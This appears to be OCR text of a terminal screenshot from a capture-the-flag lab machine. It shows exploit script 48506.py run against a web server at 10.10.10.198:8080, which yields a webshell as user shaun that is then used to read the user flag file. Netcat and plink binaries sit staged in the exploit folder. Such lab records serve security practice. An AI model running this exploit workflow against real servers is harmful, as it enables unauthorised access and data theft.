 prof3ssor@kali: ~/buff/exploit
File Actions Edit View Help
prof3ssor@kali: ~/Desktop prof3ssor@kali: ~/buff/exploit
prof3ssor@kali:~/buff/exploit$ ls -l
total 640
-rw-r--r-- 1 prof3ssor prof3ssor 5164 Aug 11 15:59 48506.py
-rw-r--r-- 1 prof3ssor prof3ssor 2408 Aug 13 17:19 buffer_overflow_exploit.py
-rw-r--r-- 1 prof3ssor prof3ssor 38616 Aug 13 14:56 nc.exe
-rw-r--r-- 1 prof3ssor prof3ssor 598440 Aug 13 14:57 plink1.exe
prof3ssor@kali:~/buff/exploit$ python 48506.py http://10.10.10.198:8080/
/\
/vvvvvvvvvvvv \--------------------------------------,
`^^^^^^^^^^^^ /============BOKU====================="
\/
[+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload> whoami
�PNG
▒
buff\shaun
C:\xampp\htdocs\gym\upload> type C:\Users\shaun\Desktop\user.txt
�PNG
▒
63123eb5215a3808fb38670a89e052a2
C:\xampp\htdocs\gym\upload>